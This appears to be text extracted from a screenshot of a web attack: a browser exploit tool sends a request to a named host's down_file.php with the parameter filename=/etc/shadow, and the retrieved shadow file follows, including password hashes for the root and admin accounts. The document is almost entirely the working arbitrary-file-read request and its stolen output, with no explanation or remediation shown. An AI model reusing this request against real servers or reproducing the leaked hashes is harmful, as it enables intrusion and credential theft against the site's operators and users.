 Load URL
https://test.bescar.com/WebClient/down_file.php?filename=/etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
_etc_shadow - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:$1$ kg/:15851:0:99999:7:::■nobody:x:14651:0:99999:7:::■
sshd:!:14669:0:99999:7:::■mysql:!:14669:0:99999:7:::■apache:!:14769:0:99999:7:::■
squid:!:14813:0:99999:7:::■admin:$1$kBh1Bkbc$1Bu9qrRrbGEJ39ovBevRH0:15851:0:99999:7:::■